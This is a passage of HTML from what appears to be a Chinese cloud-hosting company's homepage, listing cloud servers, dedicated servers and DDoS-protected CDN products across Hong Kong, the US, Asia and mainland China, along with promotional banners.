                      <a href="/cart?fid=3&gid=76">四川成都移动</a>
                                                        
                    <dd>
                      <a href="/cart?fid=3&gid=7">浙江A机房</a>
                                                        
                    <dd>
                      <a href="/cart?fid=3&gid=8">浙江B机房</a>
                           						   
                  </dl>
                </li>
             	                  
                <li class="sub-menu">
                  <a class="sub-menu-title" href="javascript:;">智能高防CDN加速                    <i class="ky kydrop-down"></i></a>
                  <dl class="sub-menu-bd">
                             
                    <dd>
                      <a href="/cart?fid=8&gid=73">香港普防+T级国际清洗</a>
                                                     <i class="flag kymb mbtubiao303"></i></dd>                             
                    <dd>
                      <a href="/cart?fid=8&gid=44">香港本地高防清洗CDN</a>
                                                        
                    <dd>
                      <a href="/cart?fid=8&gid=46">美国CN2高防直连CDN</a>
                                                        
                    <dd>
                      <a href="/cart?fid=8&gid=47">国内多线高防CDN加速</a>
                           						   
                  </dl>
                </li>
                            
               </ul>
            </div>
          </div>  
          <div class="nva-main-item">

            <div class="nva-main-bd">
              <ul>
                <li class="sub-menu">
                  <a class="sub-menu-title" href="javascript:;">新闻中心
                    <i class="ky kydrop-down"></i></a>
                  <dl class="sub-menu-bd">
                                          <dd>
                      <a href="/newscate/3.html">网站公告</a></dd>
                    <dd>
                      <a href="/newscate/4.html">帮助中心</a></dd>
                    <dd>
                      <a href="/newscate/5.html">资源下载</a></dd>
                    <dd>
                      <a href="/newscate/6.html">行业资讯</a></dd>
                  </dl>
                </li>
                <li class="sub-menu">
                  <a class="sub-menu-title" href="javascript:;">帮助中心
                    <i class="ky kydrop-down"></i></a>
                  <dl class="sub-menu-bd">
                         <dd>
                      <a href="/helpcate/7.html">帮助中心</a></dd>
                    <dd>
                      <a href="/helpcate/8.html">CDN教程</a></dd>
                  </dl>
                </li>                
              </ul>
            </div>
          </div>
          <div class="nva-main-item">
            <headre class="nva-main-title">
              <a href="/affiliate.html">推广加盟
                <i class="ky kydrop-down"></i></a>
            </headre>
            <headre class="nva-main-title">
              <a href="/partners.html">合作伙伴
                <i class="ky kydrop-down"></i></a>
            </headre>            
          </div>
          <div class="nva-main-item">
            <headre class="nva-main-title">
              <a href="/bt.html">宝塔面板
                <i class="ky kydrop-down"></i></a>
            </headre>
          </div>
          <div class="nva-main-item">
            <headre class="nva-main-title">
              <a href="/About.html#part1">网站解决方案
                <i class="ky kydrop-down"></i></a>
            </headre>
            <headre class="nva-main-title">
              <a href="/About.html#part2">金融解决方案
                <i class="ky kydrop-down"></i></a>
            </headre>
            <headre class="nva-main-title">
              <a href="/About.html#part3">电商解决方案
                <i class="ky kydrop-down"></i></a>
            </headre>
            <headre class="nva-main-title">
              <a href="/About.html#part4">移动解决方案
                <i class="ky kydrop-down"></i></a>
            </headre>
            <headre class="nva-main-title">
              <a href="/About.html#part5">游戏解决方案
                <i class="ky kydrop-down"></i></a>
            </headre>            
          </div> 
          
      <!--
          <div class="nva-main-item">
            <headre class="nva-main-title">
              <a href="/Introduction.html">公司简介
                <i class="ky kydrop-down"></i></a>
            </headre>   -->
            
            <headre class="nva-main-title">
              <a href="/contact.html">联系我们
                <i class="ky kydrop-down"></i></a>
            </headre> 
			          
          </div>          
        </main>
      </div>
  </div>    



<!--利用CSS判断屏幕分辨率显示不同的 banner幻灯图片-->
<style>
@media screen and (min-width:767px) {
.pcbanner1{
background-image: url(https://www.idcyq.cn/themes/web/www/static/images/banner-A.png);
}
.pcbanner2{
background-image: url(https://www.idcyq.cn/themes/web/www/static/images/banner-B.png);
}
.pcbanner3{
background-image: url(https://www.idcyq.cn/themes/web/www/static/images/banner-C.png);
}
}
@media screen and (max-width:767px) {
 .pcbanner1{
background-image: url(https://www.idcyq.cn/themes/web/www/static/images/62fe807bcd36e96018fdb44fd044eb3e.png);
}
.pcbanner2{
background-image: url(https://www.idcyq.cn/themes/web/www/static/images/7f6f9dccdeda7872d0d05b319e287117.png);
}
.pcbanner3{
background-image: url(https://www.idcyq.cn/themes/web/www/static/images/62fe807bcd36e96018fdb44fd044eb3e.png);
}
}
 </style>
<section class="banner-section ">
                <div class="section-bg">
                    <div class="swiper-container">
                        <div class="swiper-wrapper">
                    <div class="bg-box swiper-slide">
                 <div class="titleflex" onclick="javascript:location.href='/cart?fid=1&gid=1'">  
             <div class="banner-title banner-shadow">"国庆活动"限时限量秒杀101台。</div>
         <div class="banner-subtitle" >
             <p>活动时间：9月30日-10-1日，限量101台！</p>
             <p>产品介绍：地区美国cera，配置2核5G 20M独享 年付148元！</p>
             <a href="/cart?fid=1&gid=1" class="button">立即抢购</a>
                 </div>
                    </div>  
                        <div class="img pc-img  pcbanner1" border="0" ></div>
                    </div>
            
                    <div class="bg-box swiper-slide">
                 <div class="titleflex" onclick="javascript:location.href='/cart?fid=1&gid=1'">  
             <div class="banner-title banner-shadow">"云群网络安全可靠的云计算提供商</div>
         <div class="banner-subtitle" >
             <p>已获得中国工信部颁发的IDC/ISP/CDN增值许可证</p>
             <p>弹性按需购买、自助升降配置、综合成本最低，帮助企业及个人轻松上云</p>
             <a href="/cart?fid=1&gid=1" class="button">立即购买</a>
                 </div>
                    </div>                         
                        <div class="img pc-img pcbanner2" border="0" ></div>
                    </div> 
                    <div class="bg-box swiper-slide">
                 <div class="titleflex" onclick="javascript:location.href='/affiliate.html'">  
             <div class="banner-title banner-shadow">"AFF推荐计划"邀请好友赚佣金。</div>
         <div class="banner-subtitle" >
             <p>如何赚钱：成为您的关联客户，购买获最高 10%返现</p>
             <p>如何提现：每笔推荐均可赚钱（现金返佣）可提现微信或支付宝</p>
             <a href="/affiliate.html" class="button">查看详情</a>
                 </div>
                    </div>                    
                        <div class="img pc-img pcbanner3" border="0"></div>
                    </div>
                </div>
    <!-- Add Pagination -->
    <div class="swiper-pagination"></div>
    <!-- Add Arrows -->
    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>                  
              </div>
           </div>       
            </section>
 <section class="main sectionpc">
<ul class="part1_nav newpart1_nav wow bounceInLeft" data-wow-iteration="1" data-wow-duration="0.75s" >
				<li class="zxkf active" data="1">
					<div class="content">
				<div>
							<div class="icon">
                                <img src="https://www.idcyq.cn/themes/web/www/static/picture/nav1_0.svg" alt="">
                                <img src="https://www.idcyq.cn/themes/web/www/static/picture/nav1_0.svg" alt="">
							</div>
						</div>
                            	<div>
                          <a target="_blank" href="tel:400-990-6061">     
							<h5>在线客服 极速响应</h5>
							<p>电话：133-7670-7675</p></a>
						</div>
					</div>
                    <div class="content_bg"></div>
					<span></span>
				</li>
			
				<li class="" data="2">
					<div class="content">
						<div>
							<div class="icon">
                                <img src="https://www.idcyq.cn/themes/web/www/static/picture/menu-jfsc.png" alt="">
                                <img src="https://www.idcyq.cn/themes/web/www/static/picture/menu-jfsc.png" alt="">
							</div>
						</div>
						<div>
				       <a href="/cart?fid=1&gid=1">
							<h5>产品特惠、轻松上云</h5>
							<p>香港CN2 特惠2核-2G 30/月230年</p>	</a>
						</div>
					
					</div>
                    <div class="content_bg"></div>
					<span></span>
				</li>	
				<li class="" data="3">
					<div class="content">
						<div>
							<div class="icon">
                                <img src="https://www.idcyq.cn/themes/web/www/static/picture/menu-wdgz.png" alt="">
                                <img src="https://www.idcyq.cn/themes/web/www/static/picture/menu-wdgz.png" alt="">
							</div>
						</div>
						<div>
						     <a href="/affiliate.html">
							<h5>推广赚佣 轻松赚钱</h5>
							<p>每笔推荐均可赚钱（现金返佣）</p>	</a>
						</div>
					</div>
                    <div class="content_bg"></div>
					<span></span>
				</li>
				<li class="khgl" data="4">
					<div class="content">
						<div>
							<div class="icon">
                                <img src="https://www.idcyq.cn/themes/web/www/static/picture/menu-cgx.png" alt="">
                                <img src="https://www.idcyq.cn/themes/web/www/static/picture/menu-cgx.png" alt="">
							</div>
						</div>
						<div>
						     <a href="/clientarea">
							<h5>弹性计算 管理简单</h5>
							<p>云控制台、弹性配置，灵活管理</p>	</a>
						</div>
					</div>
                    <div class="content_bg"></div>
					<span></span>
				</li>
			</ul>
		</section>           
		
<!--手机版-->
<div class="mobile-main bannercard-list sectionwap">
    <ul class="font-size-0 mobile-cards">
        <li class="mobile-card-l  mb30">
            <a href="/cart">
                <img class="bg-img" src="https://www.idcyq.cn/themes/web/www/static/picture/c79f073df6e14c6cbed298c8412f1980.png">
                <img class="icon-img" src="https://www.idcyq.cn/themes/web/www/static/picture/59a114e2c45d4bb9886eadba8530d580.png">
                <span class="bannercard-title">全球云产品</span>
            </a>
        </li>
<li class="mobile-card-l  mb30">
            <a href="/news.html">
                <img class="bg-img" src="https://www.idcyq.cn/themes/web/www/static/picture/0f175ea9cea54e069693cd1bc8aca05e.png">
                <img class="icon-img" src="https://www.idcyq.cn/themes/web/www/static/picture/7045da90a25144cf8f0940c49d639256.png">
                <span class="bannercard-title">网站资讯</span>
            </a>
        </li>

    </ul>
    <ul class="font-size-0 mobile-cards">
        <li class="mobile-card-l">
            <a href="/clientarea">
                <img class="icon-img" src="https://www.idcyq.cn/themes/web/www/static/picture/9ca4a6edaf92490f87b16e5f431489aa.png">
                <span class="bannercard-title">控制台</span>
            </a>
        </li>
        <li class="mobile-card-l">
            <a href="/help.html">
                <img class="icon-img" src="https://www.idcyq.cn/themes/web/www/static/picture/7df73e2d2dc2459f8d3992ca657f7d89.png">
                <span class="bannercard-title">文档中心</span>
            </a>
        </li>
    </ul>
</div>

<!--产品推荐展示-->
<section class="section seaction-01">
      <div class="wrapper">
        <div class="section-head">
          <h3 class="section-head-title wow flipInX" style="visibility: visible; animation-name: flipInX;">提供企业一站式产品与服务</h3>
          <p class="section-head-desc wow fadeInUp" >携手三大公有云，提供快速、稳定、安全的全方位需求服务，帮助企业获得高效的动能</p></div>
        <div class="section-content sectionpc">
          <div class="tab-box" data-skin="1">
            <div class="tab-box-head caetgory">
              <ul class="tab-box-menu ">
                                 
                <li class="" >海外云服务器</li>
                 
                <li class="" >国内云服务器</li>
                 
                <li class="" >香港物理服务器</li>
                 
                <li class="" >海外物理服务器</li>
                
                </ul>
            </div>
            <div class="tab-box-content tab-content wow fadeInUp">
       
              <div class="tab-box-panel flex col-space20 cont "  >
                    
                <div class="col-3">
                  <a href="/cart?fid=1&gid=1" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港沙田弹性云 </h4>
                    <p class="tab-box-menu-text">香港直连专线，速度媲美国内线路，免备案超高性价比，外贸网站及个人小站长首选。</p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=1&gid=34" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港高端CN2企业云 </h4>
                    <p class="tab-box-menu-text">香港高端双向CN2--全港最快最稳定的直连高速通道,不受国际入口高峰拥挤堵塞影响。</p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=1&gid=51" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港精品大宽带                           <i class="tag tag-bg tag-hot"></i></h4>
                    <p class="tab-box-menu-text">香港沙田大宽带专线，速度媲美国内机房，免备案超高性价比，外贸站及个人站长首选。</p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=1&gid=69" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港多IP站群云                           <i class="tag tag-bg tag-hot"></i></h4>
                    <p class="tab-box-menu-text">香港双向CN2直连专线，最多可选16个不同原生IP段，站群网站服务器/游戏玩家首选。</p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=1&gid=70" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港至尊高防云                           <i class="tag tag-bg tag-hot"></i></h4>
                    <p class="tab-box-menu-text">香港高防默认提供2个IP，一普通IP/一个高防IP防护DDOS能力高达5TB无黑洞。</p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=1&gid=71" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->日本东京云服务器                           <i class="tag tag-bg tag-hot"></i></h4>
                    <p class="tab-box-menu-text">日本东京原生IP段，CN2高端线路游戏外贸首选。</p>
                    </a>
                </div>
                               </div>
         
              <div class="tab-box-panel flex col-space20 cont "  >
                    
                <div class="col-3">
                  <a href="/cart?fid=9&gid=82" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->深圳 · 电信大宽带云 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=9&gid=93" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->佛山 · 电信大宽带云 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=9&gid=94" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->宁波 · 电信大宽带云 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=9&gid=96" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->西安 · 电信大宽带云 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=9&gid=79" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->北京  ·  BGP大宽带云 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=9&gid=98" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->广州 · 电信大宽带云 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                               </div>
         
              <div class="tab-box-panel flex col-space20 cont "  >
                    
                <div class="col-3">
                  <a href="/cart?fid=2&gid=4" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港沙田直连 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=2&gid=90" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港CN2独显卡 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=2&gid=28" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港高端双向CN2 </h4>
                    <p class="tab-box-menu-text">香港直连三大运营商，双向CN2高品质路由直通稳定。</p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=2&gid=23" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港CN2站群服务器 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=2&gid=26" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港CN2本地高防清洗 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=2&gid=30" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港分布式混合 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                               </div>
         
              <div class="tab-box-panel flex col-space20 cont "  >
                    
                <div class="col-3">
                  <a href="/cart?fid=4&gid=9" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->日本金牌物理机 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=4&gid=14" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->美国洛杉矶CN2优化回国 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=4&gid=50" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->韩国CN2高速直连物理机 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=4&gid=59" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->台湾物理服务器 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                               </div>
         
              <div class="tab-box-panel flex col-space20 cont "  >
                    
                <div class="col-3">
                  <a href="/cart?fid=3&gid=37" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->湖北电信600G高防                           <i class="tag tag-bg tag-hot"></i></h4>
                    <p class="tab-box-menu-text">500G默认防御，三网骨干网接入，超低延时</p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=3&gid=89" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->陕西西安电信                           <i class="tag tag-bg tag-hot"></i></h4>
                    <p class="tab-box-menu-text">陕西西安电信高防，低延迟高稳定性，企业专属云服务！西北骨干</p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=3&gid=57" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->北京BGP多线物理机 </h4>
                    <p class="tab-box-menu-text">北京BGP多线物理机，优质线路企业建站首选。</p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=3&gid=78" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->江苏镇江电信 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=3&gid=88" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->四川成都联通 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=3&gid=76" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->四川成都移动 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                               </div>
         
              <div class="tab-box-panel flex col-space20 cont "  >
                    
                <div class="col-3">
                  <a href="/cart?fid=8&gid=73" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港普防+T级国际清洗                           <i class="tag tag-bg tag-hot"></i></h4>
                    <p class="tab-box-menu-text">香港CN2线路，遇大流量DDOS临时切换5TB国际清洗！攻击停止自动切回正常线路！</p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=8&gid=44" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->香港本地高防清洗CDN </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=8&gid=46" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->美国CN2高防直连CDN </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                                   
                <div class="col-3">
                  <a href="/cart?fid=8&gid=47" class="tab-box-menu-item">
                    <h4 class="tab-box-menu-title">
                      <!--<i class="tab-box-menu-icon" style="background-image: url(https://www.idcyq.cn/themes/web/www/static/picture/sec01-img_03.png)"></i>-->国内多线高防CDN加速 </h4>
                    <p class="tab-box-menu-text"></p>
                    </a>
                </div>
                               </div>
              </div>
          </div>
        </div>
<!--移动端-产品推荐展示-->          
<div class="section-content sectionwap">
        <div class="collapse-list">
            
                               
                <div class="collapse-item-hd ">
                    <img class="collapse-icon " src="https://www.idcyq.cn/themes/web/www/static/picture/59a114e2c45d4bb9886eadba8530d580.png">
                    <span>海外云服务器</span>
                </div>
  
                <div class="collapse-item-bd collapse-bd-list">
                      
                    <a href="/cart?fid=1&gid=1" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港沙田弹性云                             
                        </h4>
                        <p class="collapse-bd-list-text">香港直连专线，速度媲美国内线路，免备案超高性价比，外贸网站及个人小站长首选。</p>
                    </a>
                                   
                    <a href="/cart?fid=1&gid=34" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港高端CN2企业云                             
                        </h4>
                        <p class="collapse-bd-list-text">香港高端双向CN2--全港最快最稳定的直连高速通道,不受国际入口高峰拥挤堵塞影响。</p>
                    </a>
                                   
                    <a href="/cart?fid=1&gid=51" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港精品大宽带                           <i class="tag tag-bg tag-hot"></i>                            
                        </h4>
                        <p class="collapse-bd-list-text">香港沙田大宽带专线，速度媲美国内机房，免备案超高性价比，外贸站及个人站长首选。</p>
                    </a>
                                   
                    <a href="/cart?fid=1&gid=69" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港多IP站群云                           <i class="tag tag-bg tag-hot"></i>                            
                        </h4>
                        <p class="collapse-bd-list-text">香港双向CN2直连专线，最多可选16个不同原生IP段，站群网站服务器/游戏玩家首选。</p>
                    </a>
                                   
                    <a href="/cart?fid=1&gid=70" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港至尊高防云                           <i class="tag tag-bg tag-hot"></i>                            
                        </h4>
                        <p class="collapse-bd-list-text">香港高防默认提供2个IP，一普通IP/一个高防IP防护DDOS能力高达5TB无黑洞。</p>
                    </a>
                                   
                    <a href="/cart?fid=1&gid=71" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            日本东京云服务器                           <i class="tag tag-bg tag-hot"></i>                            
                        </h4>
                        <p class="collapse-bd-list-text">日本东京原生IP段，CN2高端线路游戏外贸首选。</p>
                    </a>
                                   
                    <a href="/cart?fid=1&gid=72" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            韩国首尔云服务器                           <i class="tag tag-bg tag-hot"></i>                            
                        </h4>
                        <p class="collapse-bd-list-text">韩国KT集团下机房位于韩国首尔通信大楼内.优势在于亚洲地区用户打开其网站速度快,线路非常稳定,网游代理等服务.</p>
                    </a>
                                   
                    <a href="/cart?fid=1&gid=84" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            美国精品CN2                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=1&gid=67" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            美国300G高防云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=1&gid=52" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            美国G口大宽带                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                      

                </div>

                         
                <div class="collapse-item-hd ">
                    <img class="collapse-icon " src="https://www.idcyq.cn/themes/web/www/static/picture/59a114e2c45d4bb9886eadba8530d580.png">
                    <span>国内云服务器</span>
                </div>
  
                <div class="collapse-item-bd collapse-bd-list">
                      
                    <a href="/cart?fid=9&gid=82" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            深圳 · 电信大宽带云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=93" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            佛山 · 电信大宽带云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=94" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            宁波 · 电信大宽带云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=96" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            西安 · 电信大宽带云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=79" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            北京  ·  BGP大宽带云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=98" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            广州 · 电信大宽带云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=99" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            沈阳 · 电信大带宽云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=97" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            成都 · 移动大宽带云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=86" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            湖北 · 电信云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=87" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            西安 · 电信云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=91" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            内蒙 · 电信云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=92" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            镇江 · 电信云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=80" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            成都 · 移动云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                                   
                    <a href="/cart?fid=9&gid=100" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            沈阳 · 电信云                             
                        </h4>
                        <p class="collapse-bd-list-text"></p>
                    </a>
                      

                </div>

                         
                <div class="collapse-item-hd ">
                    <img class="collapse-icon " src="https://www.idcyq.cn/themes/web/www/static/picture/59a114e2c45d4bb9886eadba8530d580.png">
                    <span>香港物理服务器</span>
                </div>
  
                <div class="collapse-item-bd collapse-bd-list">
                      
                    <a href="/cart?fid=2&gid=4" class="collapse-list-item">
                        <h4 class="collapse-bd-list-title">
                            香港沙田直连                             
                        </h4>
